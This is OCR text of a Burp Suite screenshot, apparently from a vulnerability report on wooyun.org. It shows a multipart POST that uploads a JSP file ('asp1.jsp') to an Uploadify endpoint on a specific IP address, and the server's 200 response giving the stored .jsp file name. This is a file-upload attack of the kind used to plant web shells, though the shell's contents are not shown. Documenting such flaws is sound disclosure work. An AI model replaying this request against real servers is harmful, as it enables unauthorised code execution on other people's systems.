 Burp Suite Professional v1.5.14 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < >
Target: http://61.144.19.121:9444
?
Request
Raw Params Headers Hex
POST
/NationalSecurity/Uploadify/sys-uploadify!upload.action
HTTP/1.1
Host: 61.144.19.121:9444
Proxy-Connection: keep-alive
Content-Length: 9544
Origin: http://61.144.19.121:9444
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----------ei4ae0ei4Ef1Ef1GI3ei4gL6cH2GI3
Accept: */*
Referer:
http://61.144.19.121:9444/NationalSecurity/jdy/uploadImg
.jsp?img=picture&hiddenname=uploadimg
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=73F00FC410EE10B5BEC8C2A038697269
------------ei4ae0ei4Ef1Ef1GI3ei4gL6cH2GI3
Content-Disposition: form-data; name="Filename"
asp1.jsp
------------ei4ae0ei4Ef1Ef1GI3ei4gL6cH2GI3
Content-Disposition: form-data; name="uploadify";
filename="asp1.jsp"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 18
Date: Tue, 05 Apr 2016 05:47:19 GMT
20164705134719.jsp
? < + > Type a search term 0 matche
71
www.wooyun.org
Done
121 bytes | 1,076 millis